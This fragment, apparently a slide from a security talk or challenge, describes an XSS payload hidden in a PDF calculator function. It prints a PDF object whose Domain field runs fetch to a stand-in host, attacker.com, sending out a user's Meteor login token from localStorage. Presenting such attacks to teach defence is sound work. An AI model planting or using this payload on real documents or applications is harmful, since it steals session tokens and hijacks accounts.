 Example 6
Host (500)
It allows an attacker to place an XSS payload
in the calculator function inside a PDF file.
/%PDF-1.4
1 0 obj
<<
/FunctionType 4
/Domain [(fetch("http://attacker.com/" + localStorage["Meteor.loginToken"])) 0]
/Range [0 0]
/Length 12
>>
vazco